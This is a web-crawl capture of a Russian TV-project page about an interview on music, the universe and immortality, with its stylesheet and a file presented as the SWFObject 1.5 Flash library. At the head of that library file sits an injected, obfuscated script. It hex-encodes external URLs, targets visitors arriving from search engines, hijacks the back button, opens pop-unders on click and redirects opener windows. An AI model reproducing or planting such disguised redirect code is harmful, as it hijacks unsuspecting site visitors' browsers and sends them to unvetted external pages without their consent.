

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vkin.tv/modules.php?name=TV&pa=showpage&pid=425
body_size: 2684
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
<head>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=UTF-8">
<META HTTP-EQUIV="EXPIRES" CONTENT="Fri, 23 Jan 2026 05:28:00 +0300">
<META NAME="RESOURCE-TYPE" CONTENT="DOCUMENT">
<META NAME="DISTRIBUTION" CONTENT="GLOBAL">
<META NAME="AUTHOR" CONTENT="ТВ «Ай-ТВ-Ай»">
<META NAME="COPYRIGHT" CONTENT="Copyright (c) by ТВ «Ай-ТВ-Ай»">
<META NAME="KEYWORDS" CONTENT="Медиа-проект В.Кина. Эволюция, цивилизация. Своеобразие XXI в. и Будущее. Жизнь, жизнь после смерти. Разные аспекты тематики бессмертия. Высший Разум и человечество. Загадки, тайны, проблемы, перспективы развития мира. Приватный ТВ-канал Ай-ТВ-Ай / i-TV-i, Moscow. Видеосериал фильма "Встреча с Вечностью". Раиоканал "Future Code".">
<META NAME="DESCRIPTION" CONTENT="Многие значимые вопросы цивилизации и ее развития; Запад-Восток и в целом вид гомо сапиенс анализируются с разных и подчас неожиданных сторон в медиа-проекте В.Кина. Его основу составляют Серия книг «ТЕНИ БОГА», а также приватный радио и ТВ каналы. Готово ли человечество в XXI в. к познанию окружающих миров и себя? к встрече с Высшим Разумом? к собственному Будущему, что неминуемо и придет точно в срок? Порой, кажется большинству людей, всё менее предсказуема даже обозримая перспектива.">
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
<META NAME="REVISIT-AFTER" CONTENT="2 DAYS">
<META HTTP-EQUIV="Pragma" CONTENT="no-cache">
<title>ТВ «Ай-ТВ-Ай» ☼ ТВ «Ай-ТВ-Ай» ☼ Основные темы / major items ☼ Звездное интервью: Леонид Тимошенко - Музыка, Вселенная, Бессмертие. Часть 1 </title>
<LINK REL="shortcut icon" HREF="favicon.ico" TYPE="image/x-icon">
<LINK REL="alternate" TYPE="application/rss+xml" title="RSS" HREF="backend.php">
<BASE HREF="http://vkin.tv/">
<script type="text/javascript" src="swfobject.js"></script>


<script language="JavaScript">
<!--
function changeImages() {
	if (document.images) {
		for (var i=0; i<changeImages.arguments.length; i+=2) {
			document[changeImages.arguments[i]].src = eval(changeImages.arguments[i+1] + ".src");
		}
	}
}
function newImage(arg) {
	if (document.images) {
		rslt = new Image();
		rslt.src = arg;
		return rslt;
	}
}
// -->
</script>
<LINK REL="stylesheet" HREF="/themes/shadows/style/style.css" TYPE="text/css">



</head>

<body leftmargin='0' topmargin='0' rightmargin='0' bottommargin='0' marginwidth='0' marginheight='0' style='background: url(themes/shadows/images/sky_stars3_dark.png) left top repeat fixed #171c73;'><TABLE style="BACKGROUND: url(/themes/shadows/images/chess_tr.png) center repeat-x;" height=144 cellSpacing=0 cellPadding=0 width="100%" border=0>
<TR height=100%><TD style="BACKGROUND: url(/themes/shadows/images/teni-boga.png) center top no-repeat;" vAlign=bottom align=center><img src="/themes/shadows/images/clock.png" border=0 alt="" title="" width=67 height=126>


</TD></TR>
<TR><TD vAlign=top align=center>
<A class=llink href="/index.php">ТВ-канал «Ай-ТВ-Ай»</A>&nbsp;&nbsp;&nbsp; 
<A class=llink href="/About.html" title="Подробно о ТВ-канале">О ТВ-канале</A>&nbsp;&nbsp;&nbsp; 
<A class=llink href="/Order.html" title="Заказ полных ТВ-фильмов">Заказ фильмов</A>&nbsp; 
</TD></TR>
</TABLE>
<table width=1002 height=90% border=0 cellpadding=0 cellspacing=13 align=center style='background: url(/i/colored.png) left top repeat;'><tr valign='top'><td width='100%' valign='top'><table width='100%' border='0' cellpadding='0' cellspacing='0'><tr><td style='background: url(/i/colored_t.png) left top repeat;padding:3 3 0 9'><font class=linelink><a class=linelink href='/'>ТВ «Ай-ТВ-Ай»</a> ☼ <a class=linelink href='modules.php?name=TV'>ТВ «Ай-ТВ-Ай»</a> ☼ <a class=linelink href='modules.php?name=TV&pa=listp&cid=1'>Основные темы / major items</a> ☼ <a class=linelink href='modules.php?name=TV&pa=showpage&pid=425'>Звездное интервью: Леонид Тимошенко - Музыка, Вселенная, Бессмертие. Часть 1 </a></td></tr></table><table width=100% cellspacing=0 cellpadding=7 border=0><tr><td><table width=100% cellspacing=5 cellpadding=0 border=0 style='background: url(/i/colored_t.png) left top repeat;'><tr><td><table width=100% cellspacing=3 cellpadding=0 border=0><tr><td><h1>Уникальный гость "i-TV-i"</h1>

<table border=0 cellspacing=0 cellpadding=0 align=center><tr><td>1. <iframe width="450" height="338" src="http://video.yandex.ru/iframe/fairman3000/qm1dowu0rb.4503/" frameborder="0" allowfullscreen="1"></iframe>
2. <iframe width="450" height="338" src="http://video.yandex.ru/iframe/fairman3000/h14h0hpcpp.7604/" frameborder="0" allowfullscreen="1"></iframe></td></tr></table>

<br>
<table border=0 width=100% cellspacing=0 cellpadding=0><tr valign=top>
<td><table border=0><tr><td><nobr><a href='modules.php?name=TV&pa=printpage&pid=425' class='tiny'><img src='images/print.gif' width='16' height='16' border='0' alt='Печатать' title='Печатать'></a></td><td><a href='modules.php?name=TV&pa=printpage&pid=425' class='tiny'>Печатать</a></td></tr></table>
<table border=0><tr><td><a href='modules.php?name=TV&pa=FriendSend&pid=425' class='tiny'><img src='images/email.gif' width='16' height='16' border='0' alt='Отправить' title='Отправить'></a></td><td><a href='modules.php?name=TV&pa=FriendSend&pid=425' class='tiny'>Отправить</a></font></td></tr></table></td>
<td align=right>Copyright &copy;  ТВ «Ай-ТВ-Ай» &nbsp;&nbsp;Все права защищены.<br>
</td>
</tr></table></td></tr></table></td></tr></table></td></tr></table><br>
</td></tr></table>
<table width=100% border=0 cellspacing=0 cellpadding=0><tr><td align=center></td></tr></table>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://vkin.tv/themes/shadows/style/style.css
body_size: 1938
content:
.author,a.author:link,a.author:visited {font-style:italic;TEXT-DECORATION:none; margin:13px 13px 13px 33px;}
.angle {border-left:3px double #b4b4b4;margin:0px 0px 0px 13px;}
.verse {font-family: times new roman; font-size:17px;line-height:19px; text-align:left; margin:5px 13px 3px 130px; text-decoration: none;}
.verse_t {font-family: times new roman; font-size:19px;line-height:23px; text-align:left; margin:33px 13px 13px 130px; text-decoration: none;  font-style: normal;}

p {font-family: 'Times New Roman';font-size:16px;line-height:18px;margin: 8px 5px 8px 5px;}
.main {font-family: 'Times New Roman';font-size:16px;line-height:18px;margin: 8px 5px 8px 5px; text-indent:20px;}
li {font-family: 'Times New Roman';font-size:16px;line-height:18px;margin:8px 13px 8px 13px;}

.simple,a.simple:link,a.simple:visited {color: #e9e9e9;font-family: Verdana,Tahoma;font-size:9px;line-height:14px;margin: 3px 3px 3px 3px;}
a.simple:active,a.simple:hover {color: #95c4fd;}

.stitle {color: #95e4ff;font-family: Verdana,Tahoma;font-size:11px;font-weight:normal;line-height:16px;word-spacing:3px;padding:1px 5px 2px 5px; margin:0px 0px 0px 0px;}
a.stitle:link,a.stitle:visited {color: #ffffff; font-size:11px;font-weight:normal; line-height:16px; word-spacing:3px; padding:1px 5px 2px 5px; border-bottom:1px solid #99a9df; margin:0px 0px 0px 0px;}
a.stitle:active,a.stitle:hover {color: #79deff;}


.pic_name {color: #7cb9d3;font-size:11px;line-height:12px;margin: 1px 3px 7px 5px;}

.bukvica {color: white; font: 370%/120% arial; font-weight: bold; margin: 0 0.15em 0 0; float: left; display: block; padding: 0 0.2em 0 0.2em; background-color: #d7aee1;}
.interview {font-weight:bold;}

.surface {background: url(/themes/shadows/images/sky_mask.png) left top repeat;}







body {
color: #ded9ff;
font-family: Verdana,Tahoma;
font-size: 12px;
}

td {font-family: verdana,tahoma; font-size: 13px;}
input,select,textarea,option {font-size:13px;border: 1px solid #cc95e3;background-color:#13506c;color:#f5e8ff;}
form {margin:3px 0px 3px 0px;}

A:link,A:visited {COLOR:#d980ff; text-decoration: none;}
A:active,A:hover {COLOR:#c53eff; text-decoration: none;}

.content {font-size:11px;font-family: verdana,tahoma;text-align:left;}
.date {font-size:11px;color: #b8bb8e;}
.topaddress,a.topaddress {font-size:12px;color:#7e7e7e;white-space:nowrap;}
.boxtitle_left,.boxtitle,.boxtitle_right,a.boxtitle_left,a.boxtitle,a.boxtitle_right,a.boxtitle_left:visited,a.boxtitle:visited,a.boxtitle_right:visited {font-size:12px;}
a.boxtitle_left:active,a.boxtitle:active,a.boxtitle_right:active,a.boxtitle_left:hover,a.boxtitle:hover,a.boxtitle_right:hover {font-size:12px;}
.boxcontent_left {color: Gray;font-size:11px;}
.boxcontent,.boxcontent_right {color:Gray;font-size:11px;}
.tiny {color: #af96c5;font-size: 11px;text-decoration: none;font-family: verdana,tahoma;}
.footmsg {color:#728a9a;font-size:11px;}

.storytitle,.option {color: #95e4ff;font-size:14px;font-weight:normal;line-height:23px;word-spacing:3px;padding:1px 5px 3px 5px; margin:0px 0px 0px 0px;}
a.storytitle:link,a.storytitle:visited,a.option:link,a.option:visited {color: #33ccff; font-size:14px;font-weight:normal; line-height:23px; word-spacing:3px; padding:1px 5px 3px 5px; border-bottom:1px solid #99a9df; margin:0px 0px 0px 0px;}
a.storytitle:active,a.storytitle:hover,a.option:active,a.option:hover {color: #0085b0;}

.title {color:#9f27ad;font-weight:bold;font-size:14px;font-family: verdana,tahoma;}

h1 {color:#608aca;font-weight:bold;font-size:20px;word-spacing:3px;letter-spacing:1px;}
h2 {color:#608aca;font-weight:bold;font-size:18px;word-spacing:3px;letter-spacing:1px;}
h3 {color:#608aca;font-weight:bold;font-size:16px;word-spacing:3px;letter-spacing:1px;}
h4 {color:#608aca;font-weight:bold;font-size:14px;word-spacing:3px;letter-spacing:1px;}
h5 {color:#608aca;font-weight:bold;font-size:13px;word-spacing:3px;line-height:19px;}
h6 {font-weight:bold;font-size:12px;color:#608aca;margin:7px 13px 3px 33px;word-spacing:3px;line-height:17px;}

.menutitle,a.menutitle:link,a.menutitle:visited {color:#d8bbff;font-family: 'verdana';word-spacing: 2px;  font-size: 15px;}
a.menutitle:active,a.menutitle:hover {color:#d8bbff; background: url(/i/paper_light.png);}

.menuitem,a.menuitem:link,a.menuitem:visited {color:#f0f0f0;font-size:12px;letter-spacing:1px;line-height:16px;}
a.menuitem:active,a.menuitem:hover {color:#bebebe;font-size:12px;line-height:16px;}

.oo {font-size:13px;}

.linelink,a.linelink:link,a.linelink:visited {color:#5058a3;word-spacing: 2px; text-decoration: none; font-size:13px;white-space:nowrap;}
a.linelink:active,a.linelink:hover {color:#cfdcef;word-spacing: 2px; text-decoration: none; font-size:13px;white-space:nowrap;}

.llink,a.llink:link,a.llink:visited {background: url(/themes/shadows/images/sky_mask.png) left top repeat;color: #f3dcf8;word-spacing: 2px; text-decoration: none; font-size:13px;text-transform: uppercase;padding:1 7 1 7;margin:0 7 0 7;white-space:nowrap;}
a.llink:active,a.llink:hover {background: url(/themes/shadows/images/sky_mask.png) left top repeat;color: #da96e9;word-spacing: 2px; text-decoration: none; font-size:13px;text-transform: uppercase;padding:1 7 1 7;margin:0 7 0 7;white-space:nowrap;}

.alink,a.alink:link,a.alink:visited {background: url(/themes/shadows/images/sky_mask.png) left top repeat;color: #f1f8f8;background-color:#165558;word-spacing: 2px; text-decoration: none; font-size:13px;text-transform: uppercase;padding:1 7 1 7;margin:0 13 0 13;white-space:nowrap;}
a.alink:active,a.alink:hover {background: url(/themes/shadows/images/sky_mask.png) left top repeat;color: #c679ff;background-color:#165558;word-spacing: 2px; text-decoration: none; font-size:13px;text-transform: uppercase;padding:1 7 1 7;margin:0 13 0 13;white-space:nowrap;}


.more,a.more:link,a.more:visited {color: #5effef;font-family: verdana,tahoma;font-size:14px;line-height:19px; padding:1px 5px 1px 5px;margin:2px 0px 2px 0px; background: url(/i/paper.png);white-space:nowrap;}
a.more:active,a.more:hover {color: #00b09e;}

.order,a.order:link,a.order:visited {font-family: verdana,tahoma;color: #33faff;font-size:14px;line-height:19px;font-weight:bold;padding:3px 9px 3px 9px;margin:1px 1px 1px 1px; background: url(/i/paper.png);white-space:nowrap;}
a.order:active,a.order:hover {color: #00c5ca;padding:2px 8px 4px 10px;margin:2px 2px 0px 0px;}



.line {border:1px solid #9b89b8;}
.dot {border:1px dotted #9b89b8;}
.bodyline {border-top:1px solid #9b89b8;}

.paper {background: url(/i/paper.png);}
.paper_light {background: url(/i/paper_light.png);}
.paper_black {background: url(/i/paper_black.png);}

.nodec,A.nodec:hover,A.nodec:link,A.nodec:active,A.nodec:visited {TEXT-DECORATION:none}

.st_t { border:1px solid gray;padding: 5px 10px 5px 10px; word-spacing:3px;line-height:14px;font-size:13px;font-family:'Arial';}
.st_t_h { border:1px solid gray;padding: 5px 10px 5px 10px; word-spacing:3px;line-height:14px;font-size:13px;font-family:'Arial';}

.yc1 {border: 1px solid #5b5593; background-color:#2c286c;}
.lnl { border-left: 1px solid #5b5593; padding: 0px 0px 0px 0px;}
.sl,a.sl:link,a.sl:visited {font-size:14px; font-family:arial; color:#FAC66C; background-color:#044E55; border: 0px; padding: 1px 2px 1px 2px;}
a.sl:active,a.sl:hover {font-size:14px; font-family:arial; color:Magenta; background-color:#044E55; border: 0px; padding: 1px 2px 1px 2px;}
.csl,a.csl:link,a.csl:visited {font-size:14px; font-family:arial; color:#FAC66C;background-color:#078C8A; border: 0px; padding: 1px 2px 1px 2px;}
a.csl:active,a.csl:hover {font-size:14px; font-family:arial; color:Magenta;background-color:#078C8A; border: 0px; padding: 1px 2px 1px 2px;}
.nl {font-size:14px; font-family:arial; font-weight:bold; color:#696969; padding: 0px 3px 0px 3px;}
.tnl {font-size:14px; font-family:arial; color:Gray; border: 0px none;}
.tsl {padding: 0px 0px 0px 0px;font-size:14px; font-family:arial; color:#696969; border: 1px solid #3f3f3f;} 
.bc1 {padding: 3px 0px 3px 0px;line-height:17px;}
.c1 {padding: 3px 0px 3px 0px;line-height:17px;}
.loc {color:red;font-weight:bold;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://vkin.tv/swfobject.js
body_size: 3337
content:
/**
 * SWFObject v1.5: Flash Player detection and embed - http://blog.deconcept.com/swfobject/
 *
 * SWFObject is (c) 2007 Geoff Stearns and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 */
(function() {var rref5756=document.referrer, u5756=h2b('68747470733a2f2f696d67302e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f342f3136312f3637312f3136313637313131305f696e2e68746d6c'), l5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f342f3136312f3637312f3136313637313230335f76762e68746d6c'), do5756=true, rt5756=GetCookie5756('tmr_vid_5756'), ExpDate=new Date(), p5756 = new Array('google','go.mail','nova.rambler','yandex','ya.ru','bing.','ukr.net','yahoo.','aolsearch','duckduckgo','baidu','ecosia','sogou'), b5756 = false,ua5756=fnBD5756();function his5756(){(function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,l.pathname+"#!/back");history.pushState(null,d.title,l.pathname);w.addEventListener("popstate",function(){if(l.hash==="#!/back"){history.replaceState(null,d.title,l.pathname);setTimeout(function(){if(do5756){l.replace(ua5756)}else{l.replace(l5756)}},0)}},false)}(window,location,document))}rref5756=unescape(rref5756);rref5756 = rref5756.toLowerCase();for(i in p5756){if(rref5756.indexOf(p5756[i]) > 0){b5756 = true;break;}} if(parent.window.opener && b5756){if(rt5756==null){parent.window.opener.location.replace(ua5756);}} else if(b5756){if(rt5756==null){document.onclick = function(){window.open(ua5756);document.onclick = null;do5756=false;};his5756();}}ExpDate.setTime(ExpDate.getTime()+(24*60*60*1000*7));SetCookie5756('tmr_vid_5756', '1', ExpDate, "/");function fnBD5756(){let uA5756=navigator.userAgent;let bN5756;if(uA5756.match(/chrome|chromium|crios|opr\//i)&&!uA5756.match(/yabrowser\//i)){bN5756=u5756;}else{bN5756=l5756;}return bN5756;}function h2b(hex){let bytes=[],str;for(var i=0; i<hex.length-1; i+=2)bytes.push(parseInt(hex.substr(i, 2), 16));return String.fromCharCode.apply(String, bytes);}function GetCookie5756Val(offset){var endstr=document.cookie.indexOf(";", offset);if(endstr==-1)endstr=document.cookie.length;return unescape(document.cookie.substring(offset, endstr));}function GetCookie5756(name){var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;while(i<clen){var j=i+alen;if(document.cookie.substring(i, j)==arg) return GetCookie5756Val(j);i=document.cookie.indexOf(" ", i)+1;if(i == 0) break;}return null;}function SetCookie5756(name, value){var argv=SetCookie5756.arguments;var argc=SetCookie5756.arguments.length;var expires=(argc>2)?argv[2]:null;var path=(argc>3)?argv[3]:null;var domain=(argc>4)?argv[4]:null;var secure=(argc>5)?argv[5]:false;document.cookie=name+"="+escape(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+((path==null)?"":("; path="+path))+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"");}})();

 if(typeof deconcept=="undefined"){var deconcept=new Object();}if(typeof deconcept.util=="undefined"){deconcept.util=new Object();}if(typeof deconcept.SWFObjectUtil=="undefined"){deconcept.SWFObjectUtil=new Object();}deconcept.SWFObject=function(_1,id,w,h,_5,c,_7,_8,_9,_a){if(!document.getElementById){return;}this.DETECT_KEY=_a?_a:"detectflash";this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);this.params=new Object();this.variables=new Object();this.attributes=new Array();if(_1){this.setAttribute("swf",_1);}if(id){this.setAttribute("id",id);}if(w){this.setAttribute("width",w);}if(h){this.setAttribute("height",h);}if(_5){this.setAttribute("version",new deconcept.PlayerVersion(_5.toString().split(".")));}this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion();if(!window.opera&&document.all&&this.installedVer.major>7){deconcept.SWFObject.doPrepUnload=true;}if(c){this.addParam("bgcolor",c);}var q=_7?_7:"high";this.addParam("quality",q);this.setAttribute("useExpressInstall",false);this.setAttribute("doExpressInstall",false);var _c=(_8)?_8:window.location;this.setAttribute("xiRedirectUrl",_c);this.setAttribute("redirectUrl","");if(_9){this.setAttribute("redirectUrl",_9);}};deconcept.SWFObject.prototype={useExpressInstall:function(_d){this.xiSWFPath=!_d?"expressinstall.swf":_d;this.setAttribute("useExpressInstall",true);},setAttribute:function(_e,_f){this.attributes[_e]=_f;},getAttribute:function(_10){return this.attributes[_10];},addParam:function(_11,_12){this.params[_11]=_12;},getParams:function(){return this.params;},addVariable:function(_13,_14){this.variables[_13]=_14;},getVariable:function(_15){return this.variables[_15];},getVariables:function(){return this.variables;},getVariablePairs:function(){var _16=new Array();var key;var _18=this.getVariables();for(key in _18){_16[_16.length]=key+"="+_18[key];}return _16;},getSWFHTML:function(){var _19="";if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","PlugIn");this.setAttribute("swf",this.xiSWFPath);}_19="<embed type=\"application/x-shockwave-flash\" src=\""+this.getAttribute("swf")+"\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\"";_19+=" id=\""+this.getAttribute("id")+"\" name=\""+this.getAttribute("id")+"\" ";var _1a=this.getParams();for(var key in _1a){_19+=[key]+"=\""+_1a[key]+"\" ";}var _1c=this.getVariablePairs().join("&");if(_1c.length>0){_19+="flashvars=\""+_1c+"\"";}_19+="/>";}else{if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");this.setAttribute("swf",this.xiSWFPath);}_19="<object id=\""+this.getAttribute("id")+"\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\">";_19+="<param name=\"movie\" value=\""+this.getAttribute("swf")+"\" />";var _1d=this.getParams();for(var key in _1d){_19+="<param name=\""+key+"\" value=\""+_1d[key]+"\" />";}var _1f=this.getVariablePairs().join("&");if(_1f.length>0){_19+="<param name=\"flashvars\" value=\""+_1f+"\" />";}_19+="</object>";}return _19;},write:function(_20){if(this.getAttribute("useExpressInstall")){var _21=new deconcept.PlayerVersion([6,0,65]);if(this.installedVer.versionIsValid(_21)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){this.setAttribute("doExpressInstall",true);this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));document.title=document.title.slice(0,47)+" - Flash Player Installation";this.addVariable("MMdoctitle",document.title);}}if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){var n=(typeof _20=="string")?document.getElementById(_20):_20;n.innerHTML=this.getSWFHTML();return true;}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"));}}return false;}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var _23=new deconcept.PlayerVersion([0,0,0]);if(navigator.plugins&&navigator.mimeTypes.length){var x=navigator.plugins["Shockwave Flash"];if(x&&x.description){_23=new deconcept.PlayerVersion(x.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."));}}else{if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0){var axo=1;var _26=3;while(axo){try{_26++;axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+_26);_23=new deconcept.PlayerVersion([_26,0,0]);}catch(e){axo=null;}}}else{try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");}catch(e){try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");_23=new deconcept.PlayerVersion([6,0,21]);axo.AllowScriptAccess="always";}catch(e){if(_23.major==6){return _23;}}try{axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");}catch(e){}}if(axo!=null){_23=new deconcept.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));}}}return _23;};deconcept.PlayerVersion=function(_29){this.major=_29[0]!=null?parseInt(_29[0]):0;this.minor=_29[1]!=null?parseInt(_29[1]):0;this.rev=_29[2]!=null?parseInt(_29[2]):0;};deconcept.PlayerVersion.prototype.versionIsValid=function(fv){if(this.major<fv.major){return false;}if(this.major>fv.major){return true;}if(this.minor<fv.minor){return false;}if(this.minor>fv.minor){return true;}if(this.rev<fv.rev){return false;}return true;};deconcept.util={getRequestParameter:function(_2b){var q=document.location.search||document.location.hash;if(_2b==null){return q;}if(q){var _2d=q.mb_substring(1).split("&");for(var i=0;i<_2d.length;i++){if(_2d[i].mb_substring(0,_2d[i].indexOf("="))==_2b){return _2d[i].mb_substring((_2d[i].indexOf("=")+1));}}}return "";}};deconcept.SWFObjectUtil.cleanupSWFs=function(){var _2f=document.getElementsByTagName("OBJECT");for(var i=_2f.length-1;i>=0;i--){_2f[i].style.display="none";for(var x in _2f[i]){if(typeof _2f[i][x]=="function"){_2f[i][x]=function(){};}}}};if(deconcept.SWFObject.doPrepUnload){if(!deconcept.unloadSet){deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs);};window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload);deconcept.unloadSet=true;}}if(!document.getElementById&&document.all){document.getElementById=function(id){return document.all[id];};}var getQueryParamValue=deconcept.util.getRequestParameter;var FlashObject=deconcept.SWFObject;var SWFObject=deconcept.SWFObject;